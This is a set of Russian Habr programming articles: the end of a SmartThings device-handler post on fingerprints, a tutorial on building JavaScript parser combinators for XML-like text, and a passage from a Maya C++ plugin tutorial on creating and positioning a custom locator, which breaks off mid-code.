Этих четырех ключей достаточно, чтобы хаб точно понимал, к какому устройству относится этот обработчик. Пример, как они используются у меня:
```
fingerprint mfr: "0115", prod: "0110", model: "0001", inClusters: "0x60"
fingerprint mfr: "0115", prod: "0111", inClusters: "0x60"
```
Устройство может иметь большее количество параметров, в таком случае оно может успешно подключится с этим хэндлером, однако, если хотя бы один из них не совпадает с объявленным fingerprint — устройство проигнорирует этот обработчик.
Smartthings рекомендует добавлять в fingerprint информацию о производителе (mfr) и модели (prod, model), чтобы исключить случаи, когда выбор обработчика будет не очевиден. Например, когда fingerprints одного из шаблонов или примеров, используемых по умолчанию будет совпадать с вашим.
Расположение в коде
```
metadata {
definition(...) {
...
fingerprint mfr: "0115", prod: "0110", model: "0001", inClusters: "0x60"
fingerprint mfr: "0115", prod: "0111", inClusters: "0x60"
}
...
}
```
Планируется полный цикл статей, вплоть до релиза. Надеюсь данная информация поможет вам в разработке. | https://habr.com/ru/post/427923/ | null | ru | null |
# Как писать парсеры на JavaScript
… а именно как писать LL парсеры для не очень сложных структур при помощи конструирования сложного парсера из более простых. Изредка возникает необходимость распарсить что то несложное, скажем некую XML-подобную структуру или какой нибудь data URL, и тогда обычно возникает либо простыня хитрого трудно читаемого кода либо зависимость от какой то ещё более сложной и хитрой библиотеки для парсинга. Здесь я собираюсь совместить несколько известных идей (какие то из них попадались на Хабре) и показать как можно просто и лаконично написать довольно сложные парсеры уложившись при этом в совсем немного строчек кода. Для примера я буду писать парсер XML-подобной структуры. И да, я не буду вставлять сюда картинку для привлечения внимания. В статье вообще картинок нет, поэтому читать будет трудно.
#### Основная идея
Она в том, что каждый кусочек входного текста парсится отдельной функцией (назовём её «паттерном») и комбинируя эти функции можно получать более сложные функции которые смогут парсить более сложные тексты. Итак, паттерн — это такой объект у которого есть метод *exec* который и осуществляет парсинг. Этой функции указывают что и откуда парсить и она возвращает распарсенное и то место где парсинг закончился:
```
var digit = {
exec: function (str, pos) {
var chr = str.charAt(pos);
if (chr >= "0" && chr <= "9")
return { res: +chr, end: pos + 1};
}
};
```
Теперь digit это паттерн парсящий цифры и его можно использовать так:
```
assert.deepEqual(digit.exec("5", 0), { res: 5, end: 1 });
assert.deepEqual(digit.exec("Q", 0), void 0);
```
Почему именно такой интерфейс? Потому что в JS есть встроенный класс RegExp с очень похожим интерфейсом. Для удобства введём класс Pattern (смотрите на него как на аналог RegExp) экземпляры которого и будут представлять собой эти паттерны:
```
function Pattern(exec) {
this.exec = exec;
}
```
Затем введём несколько простых паттернов которые пригодятся практически в людом более-менее сложном парсере.
#### Простые паттерны
Самый простой паттерн это txt — он парсит фиксированную наперёд заданную строку текста:
```
function txt(text) {
return new Pattern(function (str, pos) {
if (str.substr(pos, text.length) == text)
return { res: text, end: pos + text.length };
});
}
```
Применяется он так:
```
assert.deepEqual(txt("abc").exec("abc", 0), { res: "abc", end: 3 });
assert.deepEqual(txt("abc").exec("def", 0), void 0);
```
Если бы в JS были конструкторы-по-умолчанию (как в C++), то запись txt(«abc») можно было бы сократить до «abc» в контексте конструирования более сложного паттерна.
Затем введём его аналог для регулярных выражений и назовём его rgx:
```
function rgx(regexp) {
return new Pattern(function (str, pos) {
var m = regexp.exec(str.slice(pos));
if (m && m.index === 0)
return { res: m[0], end: pos + m[0].length };
});
}
```
Применяют его так:
```
assert.deepEqual(rgx(/\d+/).exec("123", 0), { res: "123", end: 3 });
assert.deepEqual(rgx(/\d+/).exec("abc", 0), void 0);
```
Опять же, если бы в JS были конструторы-по-умолчанию, то запись rgx(/abc/) можно было сократить до /abc/.
#### Паттерны-комбинаторы
Теперь нужно ввести несколько паттернов которые комбинируют уже имеющиеся паттерны. Самый простой из таких «комбинаторов» это opt — он делает любой паттерн не обязательным, т.е. если исходный паттерн p не может распарсить текст, то opt(p) на этом же тексте скажет, что всё распарсилось, только результат парсинга пуст:
```
function opt(pattern) {
return new Pattern(function (str, pos) {
return pattern.exec(str, pos) || { res: void 0, end: pos };
});
}
```
Пример использования:
```
assert.deepEqual(opt(txt("abc")).exec("abc"), { res: "abc", end: 3 });
assert.deepEqual(opt(txt("abc")).exec("123"), { res: void 0, end: 0 });
```
Если бы в JS была возможна перегрузка операторов и конструкторы-по-умолчанию, то запись opt(p) можно было бы сократить до p || void 0 (это хорошо видно из того как реализован opt).
Следующий по сложности паттерн-комбинатор это exc — он парсит только то, что может распарсить первый паттерн и не может распарсить второй:
```
function exc(pattern, except) {
return new Pattern(function (str, pos) {
return !except.exec(str, pos) && pattern.exec(str, pos);
});
}
```
Если W(p) это множество текстов которые парсит паттерн p, то W(exc(p, q)) = W(p) \ W(q). Это удобно например когда нужно распарсить все большие буквы кроме буквы H:
```
var p = exc(rgx(/[A-Z]/), txt("H"));
assert.deepEqual(p.exec("R", 0), { res: "R", end: 1 });
assert.deepEqual(p.exec("H", 0), void 0);
```
Если бы в JS была перегрузка операторов, то exc(p1, p2) можно было бы сократить до p1 — p2 или до !p2 && p1 (для этого, правда, потребуется ввести паттерн-комбинатор all/and который будет работать как оператор &&).
Затем идёт паттерн-комбинатор any — он берёт несколько паттернов и конструирует новый, который парсит то, что парсит первый из данных паттернов. Можно сказать, что W(any(p1, p2, p3, ...)) = W(p1) v W(p2) v W(p3) v…
```
function any(...patterns) {
return new Pattern(function (str, pos) {
for (var r, i = 0; i < patterns.length; i++)
if (r = patterns[i].exec(str, pos))
return r;
});
}
```
Я воспользовался конструкцией ...patterns (harmony:rest\_parameters), чтобы избежать корявого кода вроде [].slice.call(arguments, 0). Пример использования any:
```
var p = any(txt("abc"), txt("def"));
assert.deepEqual(p.exec("abc", 0), { res: "abc", end: 3 });
assert.deepEqual(p.exec("def", 0), { res: "def", end: 3 });
assert.deepEqual(p.exec("ABC", 0), void 0);
```
Если бы в JS была перегрузка операторов, то any(p1, p2) можно было бы сократить до p1 || p2.
Следующий паттерн-комбинатор это seq — он последовательно парсит текст данной ему последовательностью паттернов и выдаёт массив результатов:
```
function seq(...patterns) {
return new Pattern(function (str, pos) {
var i, r, end = pos, res = [];
for (i = 0; i < patterns.length; i++) {
r = patterns[i].exec(str, end);
if (!r) return;
res.push(r.res);
end = r.end;
}
return { res: res, end: end };
});
}
```
Применяется он так:
```
var p = seq(txt("abc"), txt("def"));
assert.deepEqual(p.exec("abcdef"), { res: ["abc", "def"], end: 6 });
assert.deepEqual(p.exec("abcde7"), void 0);
```
Если бы в JS была перегрузка операторов, то seq(p1, p2) можно было бы сократить до p1, p2 (перегружен оператор «запятая»).
Ну и наконец паттерн-комбинатор rep — он много раз применяет известный паттерн к тексту и выдаёт массив результатов. Как правило это применяется для парсинга неких однотипных конструкций разделённых скажем запятыми, поэтому rep принимает два аргумента: основной паттерн результаты которого нам интересны и разделяющий паттерн результаты которого отбрасываются:
```
function rep(pattern, separator) {
var separated = !separator ? pattern :
seq(separator, pattern).then(r => r[1]);
return new Pattern(function (str, pos) {
var res = [], end = pos, r = pattern.exec(str, end);
while (r && r.end > end) {
res.push(r.res);
end = r.end;
r = separated.exec(str, end);
}
return { res: res, end: end };
});
}
```
Можно добавить ещё пару параметров min и max которые будут контролировать сколько повторений допустимо. Здесь я воспользовался стрелочной функцией r => r[1] (harmony:arrow\_functions), чтобы не писать function (z) { return z[1] }. Обратите внимание на то как rep сводится к seq при помощи Pattern#then (идея взята у Promise#then):
```
function Pattern(exec) {
...
this.then = function (transform) {
return new Pattern(function (str, pos) {
var r = exec(str, pos);
return r && { res: transform(r.res), end: r.end };
});
};
}
```
Этот метод позволяет выводить из одного паттерна другой при помощи применения произвольного преобразования к результатам первого. Кстати, знатоки хаскеля, можно ли сказать что этот Pattern#then делает из паттерна монаду?
Ну а rep применяется таким образом:
```
var p = rep(rgx(/\d+/), txt(","));
assert.deepEqual(p.exec("1,23,456", 0), { res: ["1", "23", "456"], end: 8 });
assert.deepEqual(p.exec("123ABC", 0), { res: ["123"], end: 3 });
assert.deepEqual(p.exec("ABC", 0), void 0);
```
Какой либо внятной аналогии с перегрузкой операторов для rep мне в голову не приходит.
В итоге получается около 70 строчек на все эти rep/seq/any. На этом список паттернов-комбинаторов заканчивается и можно переходить собственно к конструированию паттерна распознающего XML-подобный текст.
#### Парсер XML-подобных текстов
Ограничимся вот такими XML-подобными текстами:
```
xml version="1.0" encoding="utf-8"?
123
456
123
456
789
...
```
Для начала напишем паттерн распознающий именованный атрибут вида name=«value» — он, очевидно, часто встречается в XML:
```
var name = rgx(/[a-z]+/i).then(s => s.toLowerCase());
var char = rgx(/[^"&]/i);
var quoted = seq(txt('"'), rep(char), txt('"')).then(r => r[1].join(''));
var attr = seq(name, txt('='), quoted).then(r => ({ name: r[0], value: r[2] }));
```
Здесь attr парсит именованный атрибут со значением в виде строки, quoted — парсит строку в кавычках, char — парсит одну букву в строке (зачем это писать в виде отдельного паттерна? затем, что потом «научить» этот char парсить т.н. xml entities), ну а name парсит имя атрибута (обратите внимание что парсит он как большие так и малые буквы, но возвращает распарсенное имя где все буквы малые). Применение attr выглядит так:
```
assert.deepEqual(
attr.exec('title="Chapter 1"', 0),
{ res: { name: "title", value: "Chapter 1" }, end: 17 });
```
Далее сконструируем паттерн умеющий парсить заголовок вида xml… ?:
```
var wsp = rgx(/\s+/);
var attrs = rep(attr, wsp).then(r => {
var m = {};
r.forEach(a => (m[a.name] = a.value));
return m;
});
var header = seq(txt('xml'), wsp, attrs, txt('?')).then(r => r[2]);
```
Здесь wsp парсит один или несколько пробелов, attrs парсит один или несколько именованных атрибутов и возвращает распарсенное в виде словаря (rep возвратил бы массив пар имя-значение, но словарь удобнее, поэтому массив преобразуется в словарь внутри then), а header парсит собственно заголовок и возвращает только атрибуты заголовка в виде того самого словаря:
```
assert.deepEqual(
header.exec('xml version="1.0" encoding="utf-8"?', 0),
{ res: { version: "1.0", encoding: "utf-8" }, end: ... });
```
Теперь перейдём к распарсиванию конструкций вида ...:
```
var text = rep(char).then(r => r.join(''));
var subnode = new Pattern((str, pos) => node.exec(str, pos));
var node = seq(
txt('<'), name, wsp, attrs, txt('>'),
rep(any(text, subnode), opt(wsp)),
txt(''))
.then(r => ({ name: r[1], attrs: r[3], nodes: r[5] }));
```
Здесь text парсит текст внутри узла (node) и использует паттерн char который может быть научен распознавать xml entities, subnode парсит внутренний узел (фактически subnode = node) и node парсит узел с атрибутами и внутренними узлами. Зачем такое хитрое определение subnode? Если в определении node сослаться на node напрямую (как то так: node = seq(..., node, ...)) то окажется, что на момент определения node эта переменная ещё пуста. Трюк с subnode позволяет убрать эту циклическую зависимость.
Осталось определить паттерн распознающий весь файл с заголовком:
```
var xml = seq(header, node).then(r => ({ root: r[1], attrs: r[0] }));
```
Применение соответственно такое:
```
assert.deepEqual(
xml.exec(src), {
attrs: { version: '1.0', encoding: 'utf-8' },
root: {
name: 'book',
attrs: { title: 'Book 1' },
nodes: [
{
name: 'chapter',
attrs: { title: 'Chapter 1' },
nodes: [...]
},
...
]
}
});
```
Здесь я вызываю Pattern#exec с одним аргументом и смысл этого в том, что я хочу распарсить строку с самого начала и убедиться, что она распарсилась до конца, ну а поскольку она распарсилась до конца, то вернуть достаточно только распарсенное без указателя на то место где парсер остановился (я и так знаю, что это конец строки):
```
function Pattern(name, exec) {
...
this.exec = function (str, pos) {
var r = exec(str, pos || 0);
return pos >= 0 ? r : !r ? null : r.end != str.length ? null : r.res;
};
}
```
Собственно весь парсер в 20 строчек (не забываем про те 70 которые реализуют rep, seq, any и пр.):
```
var name = rgx(/[a-z]+/i).then(s => s.toLowerCase());
var char = rgx(/[^"&]/i);
var quoted = seq(txt('"'), rep(char), txt('"')).then(r => r[1].join(''));
var attr = seq(name, txt('='), quoted).then(r => ({ name: r[0], value: r[2] }));
var wsp = rgx(/\s+/);
var attrs = rep(attr, wsp).then(r => {
var m = {};
r.forEach(a => (m[a.name] = a.value));
return m;
});
var header = seq(txt('xml'), wsp, attrs, txt('?')).then(r => r[2]);
var text = rep(char).then(r => r.join(''));
var subnode = new Pattern((str, pos) => node.exec(str, pos));
var node = seq(
txt('<'), name, wsp, attrs, txt('>'),
rep(any(text, subnode), opt(wsp)),
txt(''))
.then(r => ({ name: r[1], attrs: r[3], nodes: r[5] }));
var xml = seq(header, node).then(r => ({ root: r[1], attrs: r[0] }));
```
С перегрузкой операторов в JS (или в C++) это выглядело бы как то так:
```
var name = rgx(/[a-z]+/i).then(s => s.toLowerCase());
var char = rgx(/[^"&]/i);
var quoted = ('"' + rep(char) + '"').then(r => r[1].join(''));
var attr = (name + '=' + quoted).then(r => ({ name: r[0], value: r[2] }));
var wsp = rgx(/\s+/);
var attrs = rep(attr, wsp).then(r => {
var m = {};
r.forEach(a => (m[a.name] = a.value));
return m;
});
var header = ('xml' + wsp + attrs + '?').then(r => r[2]);
var text = rep(char).then(r => r.join(''));
var subnode = new Pattern((str, pos) => node.exec(str, pos));
var node = ('<' + name + wsp + attrs + '>' + rep(text | subnode) + (wsp | null) + '')
.then(r => ({ name: r[1], attrs: r[3], nodes: r[5] }));
var xml = (header + node).then(r => ({ root: r[1], attrs: r[0] }));
```
Стоит отметить, что каждый var здесь строго соответствует одному правилу ABNF и потому если надо что то распарсить по описанию в RFC (а там любят ABNF), то перенос тех правил — дело механическое. Более того, поскольку сами правила ABNF (а также EBNF и PEG) строго формальны, то можно написать парсер этих правил и затем, вместо вызовов rep, seq и пр. писать что то такое:
```
var dataurl = new ABNF('"data:" mime ";" attrs, "," data', {
mime: /[a-z]+\/[a-z]+/i,
attrs: ...,
data: /.*/
}).then(r => ({ mime: r[1], attrs: r[3], data: r[5] }));
```
И применять как обычно:
```
assert.deepEqual(
dataurl.exec('data:text/plain;charset="utf-8",how+are+you%3f'),
{ mime: "text/plain", attrs: { charset: "utf-8" }, data: "how are you?" });
```
#### Ещё немного буков
Почему Pattern#exec возвращает null/undefined если распарсить ничего не удалось? Почему бы не бросать исключение? Если использовать исключения таким образом, то парсер станет медленнее раз в двадцать. Исключения хороши для исключительных случаев.
Описанный способ позволяет писать LL парсеры которые подходят не для всех целей. Например если надо распарсить XML вида
То в том месте где стоит ??? может оказаться как /> так и просто >. Теперь если LL парсер пытался всё это распарсить как а на месте ??? оказался />, то парсер отбросит всё то что он так долго парсил и начнёт заново в предположении, что это . LR парсеры лишены этого недостатка, но писать их трудно.
Также LL парсеры плохо подходят для разбора разнообразных синтаксических/математических выражений где есть операторы с разным приоритетом и т.п. LL парсер конечно можно написать, но он будет несколько запутан и будет работать медленно. LR парсер будет запутан сам по себе, но будет быстр. Поэтому такие выражения удобно парсить т.н. алгоритмом Пратта который неплохо [объяснил](http://javascript.crockford.com/tdop/tdop.html) Крокфорд (если эта ссылка у вас фиолетовая, то в парсерах вы наверно разбираетесь лучше меня и вам наверно было очень скучно читать всё это).
Надеюсь кому нибудь это пригодится. В своё время я писал парсеры разной степени корявости и описанный выше способ был для меня открытием. | https://habr.com/ru/post/224081/ | null | ru | null |
# C++ для Maya
Создание кастомного локатора
-----------------------------
**Внимание! Данной статья не является туториалом, а служит для передачи моего опыта и наработками.**
В этой статье я хочу поделиться тем опытом, который приобрел при написании плагина на C++ для Maya.Задача заключалась в следующим. Написать плагин, с помощью которого можно будет создавать локаторы(маркеры) с определенным именем на месте выделенных вершин.Смысл подобных действий следующий: Выделяя вершины на модели персонажа я расставляю маркеры. Для рук с одним именем, для ног с другим и т.д. После автоматически создается почти завершенная оснастка .Хоть тема и называется «Создание кастомного локатора», о самом локаторе будет говориться немного, так как я брал за основу пример из набора разработчика. Некоторое моменты, такие как создание заглавного файла .h или файла main.cpp я упущу, так как предпологаю что у читателя есть минимальная база знаний в создании плагинов на С++ для Maya. Так же я не буду описывать классы и функции которые применял в коде. Об этом есть подробная документация на сайте Autodesk.Сама статья впервую очередь расчитана на новичков, кто только начал знакомиться с Maya API и хочет получить ответы на банальные вопросы.
**Содержание:**
1. Создание локатора.
2. Выделение вершин, получение их координат.
3. Нахождение координат центра всех выделенных вершин.
4. Переименование узлов transform и shape.
5. Установка иконки для локатора.
6. Перемещение локатора на заданную позицию.
7. Создание диологового окна.
### 1. Создание локатора
Я создал свой локатор взяв за основу пример FootPrintNode из набора разработчика для Maya. Моя версия локатора выглядит следующим образом:
В оригинале локатор FootPrintNode состоит из двух частей и каждая часть имеет сплошную заливку. Так же каждая часть имеет замкнутую структуру, то есть начинается с одних координат и заканчивается теми же координатами.Для создания пустотелого локатора я каждую линию отрисовал отдельно. А так же удалил одну из ненужных частей. Каждая линия имеет три позиции координат и так же замкнутую структуру.
```
static double fLocator_0[][3] = { { 0.000000f, 1.000000f, 0.000000f },
{ 0.000000f, 0.866025f, 0.500000f },
{ 0.000000f, 1.000000f, 0.000000f } };
```
В моем локаторе 36 линий, от 0 до 35.
По сути, это одно из самых больших изменений которые я сделал в коде оригинального файла.Следующее что я сделал - разделил оригинальный фаил на три части: main.cpp где находится код инициальзации и деинициализации плагина, .cpp где находится основной код и .h заглавный фаил. Это нужно для того что бы код(локатор) на выходе, при компиляции получился не одним плагином, а был только частью плагина.
### 2. Выделение вертексов, получение их координат
Сначала объявляем целочислительные переменные для подсчета полигональных объектов и вершин выделяемых на этих объектах.
```
int vertCount = 0, vertIndex = 0;
```
Далее объявляем массивы для хранения координат, как оснавные так и временные.
```
MDoubleArray allX; allX.clear();
MDoubleArray allY; allY.clear();
MDoubleArray allZ; allZ.clear();
MDoubleArray oneBuferX; oneBuferX.clear();
MDoubleArray twoBuferX; twoBuferX.clear();
MDoubleArray tempAllX; tempAllX.clear();
MDoubleArray oneBuferY; oneBuferY.clear();
MDoubleArray twoBuferY; twoBuferY.clear();
MDoubleArray tempAllY; tempAllY.clear();
MDoubleArray oneBuferZ; oneBuferZ.clear();
MDoubleArray twoBuferZ; twoBuferZ.clear();
MDoubleArray tempAllZ; tempAllZ.clear();
MString txt;
MPoint pt;
MPointArray posArray; posArray.clear();
```
> *Обратите внимание на то, что я использую тим массивов MDoubleArray, а не double. Немного ниже я расскажу почему.*
>
>
Для выделения вертексов я использовал следующий код:
```
MDagPath dagPath;
MObject component;
MSelectionList selection;
MGlobal::getActiveSelectionList(selection);
MItSelectionList iter(selection, MFn::kMeshVertComponent);
iter.getDagPath(dagPath, component);
if (component.isNull()) {
displayError("Nothing is selected or no vertex is selected");
return MS::kFailure;
}
for (; !iter.isDone(); iter.next())
{
iter.getDagPath(dagPath, component);
MItMeshVertex meshIter(dagPath, component, &status);
if (status == MS::kSuccess)
{
vertCount += meshIter.count();
for (; !meshIter.isDone(); meshIter.next())
{
pt = meshIter.position(MSpace::kWorld);
posArray.append(MPoint(pt.x, pt.y, pt.z));
}
}
}
```
Сначала я объявил MDagPath,MObject и MSelectionList. Имена dagPath, component и selection могут быть совершенно любыми.
```
MDagPath dagPath;
MObject component;
MSelectionList selection;
```
getActiveSelectionList означает что в selection будет находится список выбранных объектов.
```
MGlobal::getActiveSelectionList(selection);
```
iter имеет функцию фильтра, в моем случае на данном этапе он отфильтровывает вершины от других типов компоентов и записывает их в selection.
```
MItSelectionList iter(selection, MFn::kMeshVertComponent);
```
Этого можно было бы и не делать и записать как:
```
MItSelectionList iter(selection);
```
Но в этом случае в selection записывальсь бы все типы компонентов и отфильтровывались бы уже в следующем цикле. Но для меня было важно присутствие следующего условия.
Ставим условие, при котором если будет выделен не вершина или вообще ничего не будет выделено работа сценария завершится ошибкой и код написанный за условием выполняться не будет.
```
iter.getDagPath(dagPath, component);
if (component.isNull()) {
displayError("Nothing is selected or no vertex is selected");
return MS::kFailure;
}
```
Далее идет цикл, который подсчитает количество выделенных вершин на полигонаьных объектах.
Первая часть работает согласно количеству объектов на которых выделены вершины. Может быть как один объект так и несколько. Если мы не фильтруем компоненты ранне, то с помощью класса MItMeshVertex отфильтруем на данном этапе. Но так как у меня в component записываются именно вершины, то строка MItMeshVertex meshIter(dagPath, component, &status); служит для записи из component в meshIter но в любом случае только вершин.
```
for (; !iter.isDone(); iter.next())
{
iter.getDagPath(dagPath, component);
MItMeshVertex meshIter(dagPath, component, &status);
if (status == MS::kSuccess)
{
```
> *Обратите внимание на += в строке vertCount += meshIter.count();. Это необходимо для того что бы вершины выделенные с разных объектах ссумировались.*
>
>
```
vertCount += meshIter.count();
```
И последний цикл служит для получения координат с помощью MPoint pt. Вptсодержатся координаты X, Y иZ. Затем координаты перезаписываем в массив типа MPointArray.
```
vertCount += meshIter.count();
for (; !meshIter.isDone(); meshIter.next())
{
pt = meshIter.position(MSpace::kWorld);
posArray.append(MPoint(pt.x, pt.y, pt.z));
}
}
}
```
Теперь идет условие которое выдает предупреждение если выделено менее двух вершин. Если же выделено две и более вершины выполняется код где создается локатор, перемещается на позицию, а также выполняются другие действия.
```
if (vertCount <= 1)
{
MGlobal::displayWarning(MString(": ") + "Less than two vertices are selected!");
return MS::kFailure;
}
```
### 3. Нахождение координат центра всех выделенных вершин
Теперь мы подошли к самой интересной части. Нахождение координат некого центра всех выделенных вершин. Полный код достаточно большой и поэтому сдесь будет только часть его. Этого будет достаточно что бы понять как работает весь код для поиска центра вершин.
Небольшое отступление.
Зададим вопрос, как нам найти этот самый центр? Ответ на самом деле прост, но для начала попробуйте в Maya выделить несколько вершин и создать cluster. Произошел некий расчет и cluster поместился как бы в центр выделенных вершин. Далее создайте полигональный куб и растяните его вершины в стороны так, что бы он изменил свою первоночальную форму. Теперь для куба создайте ограничивающую рамку(boundingBox). Так же выделите вершины куба и создайте cluster. Вы увидите что центр ограничивающей рамки и позиция кластера одинаковы. Эти экспиременты дают понимание почему cluster помещается туда куда помещается и что нам делать что бы наш локатор поместился в эту же позицию.Тоесть, нам нужно найти максимальные и минимальные величины оси X, оси Y и Z. После, найти их средние числа которые и будут координатами для нашего локатора.
На рисунке ниже пример создания кластера и ограничивающей рамки.
Как переместить локатор мы разобрались, теперь нужно это реализовать в C++ для Maya. Здесь я столкнулся с некоторыми трудностями.
Что бы найти максимальное и минимальное число можно просто использовать сортировку массива, после которой мы получим нужные значения. НО! Все те способы сортировки которые я нашел работают исключительно со статическими массивами типа double, размер которых указан явно. Такой способ никак не подходит для нас, потому как выделенных вершин всегда будет случайное количество. Если записать координаты в массив типа MDoubleArray то сортировка в том виде в каком она есть в C++ с этим типом массивов не работает. В итоге появляется банальный вопрос, как отсортировать данные? Мой решение следующее:
Сначала из MPointArray posArray переписываем координаты X, Y и Z в массивы allX, allY и allZ типа MDoubleArray. Этот тип массивов является динамическим.
```
for (int inArr = 0; inArr < vertCount; inArr++)
{
allX.append(posArray[inArr].x);
allY.append(posArray[inArr].y);
allZ.append(posArray[inArr].z);
}
```
Далее основной массив копируем в один из временных массивов.
```
oneBuferX.copy(allX);
```
> *Обратите внимание что имя массива из которого копируем находится в скобках, имя же массива в который копируем находится крайне слева.*
>
>
Вместо написания полноценной сортировки я ограничелся поиском максимального и минимальноо числа. И это я сделал путем обычного сравнения чисел. В коде который я привел ниже, находится минимальное число в массиве AllX.
```
int minus = 0;
for (int a = 0; a < 1 + minus; a++)
{
int nm = oneBuferX.length();
if (nm != 1)
{
for (int i = 0; i < (vertCount - 1) - minus; i++)
{
if (oneBuferX[i] < oneBuferX[i + 1])
{
twoBuferX.append(oneBuferX[i]);
}
if (oneBuferX[i] > oneBuferX[i + 1])
{
twoBuferX.append(oneBuferX[i + 1]);
}
if (oneBuferX[i] == oneBuferX[i + 1])
{
twoBuferX.append(oneBuferX[i + 1]);
}
}
minus += 1;
oneBuferX.clear();
oneBuferX.copy(twoBuferX);
twoBuferX.clear();
}
if (nm == 1)
{
break;
}
}
minus = 0;
tempAllX.append(oneBuferX[0]);
```
На примере я покажу принцип его действия.
Есть некий массив : | -0.15 | 0.3 | 1.2 | -0.08 |. Первый цикл for изначально настроен так что бы сработать один раз.
```
int minus = 0;
for (int a = 0; a < 1 + minus; a++)
{
```
Далее, записываем в переменную nm длинну массива.
```
int nm = oneBuferX.length();
```
Если длинна масива не равна единице то срабатывает следующий цикл for который сравнивает числа таким образом | -0.15 и 0.3 |(-0.15), | 0.3 и 1.2 |(0.3), | 1.2 и -0.08 |(-0.08).
```
if (nm != 1)
{
for (int i = 0; i < (vertCount - 1) - minus; i++)
{
if (oneBuferX[i] < oneBuferX[i + 1])
{
twoBuferX.append(oneBuferX[i]);
}
if (oneBuferX[i] > oneBuferX[i + 1])
{
twoBuferX.append(oneBuferX[i + 1]);
}
if (oneBuferX[i] == oneBuferX[i + 1])
{
twoBuferX.append(oneBuferX[i + 1]);
}
}
```
Цикл for завершается и к переменной minus добавляется единица для того, что бы первый цикл сработал еще раз. И он будет срабатывать до тех пор пока размер массива не будет равен единице.
```
minus += 1;
```
Чистится массив oneBuferX, содержимое массиваtwoBuferX копируется вoneBuferX. Чистится массив twoBuferX.
```
oneBuferX.clear();
oneBuferX.copy(twoBuferX);
twoBuferX.clear();
```
После первого прохода основного цикла наш массив приобретет вид | -0.15 | 0.3 | -0.08 |. После второго прохода | -0.15 | -0.08 |. На третьем проходе в массиве останется только число | -0.08 |. Но первый цикл for еще сработает один раз, так как к переменной minus снова добавилась единица. Только на этот раз сработает условие
```
if (nm == 1)
{
break;
}
```
И цикл завершится.
В итоге мы получим минимальное число по оси X | -0.15 |, которое будет записано в массивtempAllX.
```
tempAllX.append(oneBuferX[0]);
```
Таким способом получим минимальные и максимальные значения для всех координат. В завершении, результаты массивов типа MDoubleArray перепишем в переменные типа double.
```
double mxX = tempAllX[1];
double mnX = tempAllX[0];
double mxY = tempAllY[1];
double mnY = tempAllY[0];
double mxZ = tempAllZ[1];
double mnZ = tempAllZ[0];
```
После несложных расчетов получим средние значения осей X, Y и Z.
```
double averageX = (mxX + mnX) / 2;
double averageY = (mxY + mnY) / 2;
double averageZ = (mxZ + mnZ) / 2;
```
### 4. Переименование узла transform и Shape.
Перед тем как нам создать локатор, нужно для начала задать ему имя. Само имя берется из списка имен диологового окна. К тому же, необходимо выяснить сколько локаторов с похожими именами присутствуют в сцене и задать новому локатору уникальный номер.
Окно со списком имен:
Следующий код позволяет нам запросить имя из диологового окна.
```
MCommandResult result;
MStringArray isString;
MString melCommand = "textScrollList - q - selectItem FUCMainTScrolList";
MGlobal::executeCommand(melCommand, result, false, false);
result.getResult(isString);
```
Далее, узнаем количество одинаковых объектов в сцене.
```
MSelectionList allLocName;
MGlobal::clearSelectionList();
MGlobal::selectByName(isString[0] + "*");
MGlobal::getActiveSelectionList(allLocName);
MGlobal::clearSelectionList();
MDagPath dagSelLocPath;
MFnTransform transform;
MString checkName;
MStringArray nameArr;
MItSelectionList iter(allLocName, MFn::kTransform);
for (; !iter.isDone(); iter.next())
{
iter.getDagPath(dagSelLocPath);
transform.setObject(dagSelLocPath);
checkName = transform.name();
nameArr.append(checkName);
}
if (nameArr.length() > 0)
{
count = nameArr.length() + 1;
}
```
Код по сути не сложный. Сначала сбрасываем выделение с помощью clearSelectionList, затем выделяем объекты только с определенным именем selectByName(isString[0] + "\*"), записываем их в allLocName и опять сбрасываем выделение.
Но здесь есть один нюанс. Выделятся как transform так и Shape. Что бы отделить transform от Shape мы используем фильтр MFn::kTransform**.** И полученный результат запишем в массив nameArr с помощью цикла for.
Затем у нас следует условие, при котором если размер массива nameArr больше нуля, к переменной добавляется единица count. Это означает что в сцене уже есть локаторы с подобными именами и номер нового будет на единицу больше. Если же похожих имен нет, то условие не сработает и новый объект будет с тем намером, которое задано по умолчанию переменной count.
Далее просто формируем имя в одну переменную для удобства.
```
MString name = MString(isString[0]) + count;
```
> *Здесь стоит заметить, что если записать таким образом: MString name = isString[0] + count, то целочислительное значение не приплюсуется к строке и мы просто получим имя без номера.*
>
>
Теперь можно создавать локатор в сцене.
```
MObject locatorObj = MObject::kNullObj;
locatorObj = dagMod.createNode(0x80007, MObject::kNullObj, &status);
status = dagMod.doIt();
```
На что здесь нужно обратить внимание? На MObject locatorObj и MDagModifier dagMod.
Сначала мы объявляем класс MObject для того что бы в locatorObj был записан тот объект который мы создаем. А с помощью класса MDagModifier мы регистрируем в dagMod само создание локатора. Это обязательно для операции отмены и повтора(undoIt и redoIt). После мы создаем локатор status = dagMod.doIt(). Так же, вместо строкового имени локатора используется его id(0x80007), но это не принципиально важно. Можно использовать и имя.
Теперь можно мереименовать узелtransform локатора:
```
MFnDagNode fnLocator(locatorObj);
fnLocator.setName(name);
```
Что бы переименовать Shape зделаем следующее:
```
MString fNodeName = "fLocator1";
MObject nodeShape = getObjFromName(fNodeName, status);
MFnDagNode fnShape(nodeShape);
fnShape.setName(MString(isString[0]) + "Shape" + count);
```
fLocator1 это имя локатора по умолчанию, мы записываем его в переменную fNodeName.
> *Обратите внимание. Что если создать локатор в редакторе узлов, то узел transform будет иметь имя* *transform1, а у*Shape*имя*fLocator1*, то которое мы задали при инициализации плагина*fLocator*плюс единица.*
>
>
С помощью функции getObjFromName мы находим объект с указанным именем - fLocator1. и записываем его в nodeShape. Затем переименовываем: fnShape.setName(MString(isString[0]) + "Shape" + count).
Результат переименования на изображении ниже:
### 5. Установка иконки для локатора
После того как мы закончили с переименовыванием локатоа, можно навести красоту, а именно добавить иконку которая будет отображаться в Outliner слева от имени локатора.
```
fnShape.setIcon("C:/path/iconName.png");
```
> *Стоит заметить, что задаем иконку только узлу Shape, потому что только иконка этого узла а не transform отображается в Outliner.*
>
>
### 6. Перемещение локатора на заданную позицию.
Как установить иконку мы разобрались. Теперь изменим цвет локатора и переместим его на нужную позицию с помощью класса MPlug.
```
MPlug setAttrPlug;
setAttrPlug = fnLocator.findPlug("overrideEnabled", true);
setAttrPlug.setBool(1);
setAttrPlug = fnLocator.findPlug("overrideRGBColors", true);
setAttrPlug.setBool(1);
setAttrPlug = fnLocator.findPlug("overrideColorR", true);
setAttrPlug.setDouble(1);
setAttrPlug = fnLocator.findPlug("overrideColorG", true);
